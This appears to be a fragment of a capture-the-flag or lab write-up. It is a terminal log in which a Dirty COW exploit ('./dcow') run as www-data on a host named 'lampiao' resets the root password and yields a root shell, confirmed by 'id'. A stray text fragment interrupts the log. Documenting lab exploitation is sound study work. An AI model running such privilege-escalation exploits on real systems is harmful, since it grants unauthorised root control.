 www-data@lampiao:/tmp$ ./dcow
"the quie
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
www-data@lampiao:/tmp$ su
su
Password: dirtyCowFun
root@lampiao:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:/tmp#